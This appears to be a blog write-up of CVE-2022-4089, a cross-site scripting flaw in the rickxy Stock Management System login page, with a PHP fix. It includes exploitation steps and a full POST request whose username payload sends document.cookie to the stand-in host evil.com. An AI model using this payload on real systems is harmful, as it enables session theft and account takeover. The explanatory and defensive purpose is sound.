In late 2022, security researchers identified a problem in a self-hosted tool called rickxy Stock Management System. Labeled as CVE-2022-4089 and indexed as VDB-214324, the flaw was a classic example of Cross-Site Scripting (XSS)—but with some particular twists that make it a real-world risk for small businesses and home installations. In this post, I’ll break down what happened, show how it can be exploited, and share why you should care (even if you’re not using this exact software).
What is CVE-2022-4089?
A vulnerability was found in the way the rickxy Stock Management System (an inventory/stock platform written in PHP) handled user input on the login page. The problem sits in the following file:
/pages/processlogin.php
Specifically, the user argument was not sanitized, allowing attackers to inject arbitrary JavaScript in the page, leading to classic XSS attacks.
According to the published CVE
> "The manipulation of the argument 'user' leads to cross site scripting. The attack can be initiated remotely. The exploit has been disclosed to the public and may be used."
- Original VDB Entry
While the full code isn’t public, typical PHP login handlers might grab POST data like below
<?php
// processlogin.php
$user = $_POST['user'];
$pass = $_POST['pass'];
// ... authentication logic ...
echo "<div>Welcome, $user!</div>";
?>
If $user is not filtered or escaped, it’s easy for an attacker to sneak in code.
Let’s say a user logs in with this as their username
<script>alert('XSS')</script>
Without proper HTML escaping, the output of the page would literally become
<div>Welcome, <script>alert('XSS')</script>!</div>
Any browser that views this page will execute the JavaScript code (here, just a pop-up; in real life, it could steal your session cookies).
Steps
1. Open the login page (usually /pages/login.php).
2. Enter "><script>fetch('http://evil.com?cookie='+document.cookie)</script> as the username.
Submit the form.
4. If vulnerable, the attacker’s code fires, sending sensitive data (like your login cookies) to the attacker-controlled destination.
Here’s what an example POST request looks like
POST /pages/processlogin.php HTTP/1.1
Host: victim.example.com
Content-Type: application/x-www-form-urlencoded
user="><script>fetch('http://evil.com?cookie='+document.cookie)</script>&pass=anything
Real Risks: Why Should You Care?
- Stealing Admin Sessions: Attackers can steal cookies, break into admin accounts, and take over the platform.
- Defacing the Platform: Malicious code can alter the appearance or content of your management system.
- Spreading Malware: The attacker can trick users and staff into downloading malware via injected scripts.
Who Is At Risk?
Anyone running an unpatched version of rickxy Stock Management System with untrusted users or open Internet access is vulnerable. Many small businesses run inventory systems inside their networks but often leave them open without password changes, letting attackers easily get in.
How to Fix It
The best way to patch is to sanitize all user inputs and always escape data before rendering on a page.
In PHP, you can use
echo "<div>Welcome, " . htmlspecialchars($user, ENT_QUOTES, 'UTF-8') . "!</div>";
This single function call makes sure that any special HTML characters are neutralized.
Reference Links
- CVE-2022-4089 at VulDB
- Common XSS Prevention Best Practices (OWASP)
- PHP Manual for htmlspecialchars
Bottom Line
CVE-2022-4089 shows that even small and lesser-known web apps can expose business-critical data through simple mistakes like not escaping user input. If you run rickxy Stock Management System (or any PHP-based app), make sure you apply fixes, enforce minimal privilege, and sanitize input everywhere.
It turns out a little user input with <script> tags can turn into a big headache for your business. Stay safe—update your code, and keep an eye on even the simplest pages!
This writeup is exclusive and designed to empower anyone—no matter their technical level—to understand and protect against agile XSS risks. If you found it useful, help others by sharing or improving your login forms!
Timeline
Published on: 11/24/2022 10:15:00 UTC
Last modified on: 11/28/2022 20:41:00 UTC
